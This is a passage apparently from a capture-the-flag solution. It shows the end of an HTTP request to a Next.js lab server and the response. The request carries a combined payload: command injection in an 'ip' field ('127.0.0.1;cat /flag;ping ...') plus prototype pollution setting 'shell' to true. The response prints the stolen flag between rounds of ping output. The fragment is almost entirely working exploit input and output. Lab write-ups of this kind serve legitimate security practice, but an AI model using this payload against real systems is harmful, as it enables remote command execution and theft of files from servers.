 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%2C%22%2F%22
%2C%22refresh%22%5D%7D%2Cnull%2Cnull%2Ctrue%5D
Origin: http://192.168.123.154:9999
Referer: http://192.168.123.154:9999/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
[
"{\"ip\": \"127.0.0.1;cat /flag;ping -c4 127.0.0.1\", \"__proto__\":
{\"shell\": true}}"
]
]
]
13 1:
"PING 127.0.0.1 (127.0.0.1): 56 data bytes\n64 bytes from 127.0.0.1: s
eq=0 ttl=42 time=0.070 ms\n64 bytes from 127.0.0.1: seq=1 ttl=42 time=
0.091 ms\n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.092 ms\n64 byte
s from 127.0.0.1: seq=3 ttl=42 time=0.092 ms\n\n--- 127.0.0.1 ping sta
tistics ---\n4 packets transmitted, 4 packets received, 0% packet loss
\nround-trip min/avg/max = 0.070/0.086/0.092 ms\nflag{34c269b4-d1cf-46
07-9a05-afb32b27b51a}PING 127.0.0.1 (127.0.0.1): 56 data bytes\n64 byt
es from 127.0.0.1: seq=0 ttl=42 time=0.071 ms\n64 bytes from 127.0.0.1
: seq=1 ttl=42 time=0.087 ms\n64 bytes from 127.0.0.1: seq=2 ttl=42 ti
me=0.085 ms\n64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.126 ms\n\n--
- 127.0.0.1 ping statistics ---\n4 packets transmitted, 4 packets rece
ived, 0% packet loss\nround-trip min/avg/max = 0.071/0.092/0.126 ms\n"
14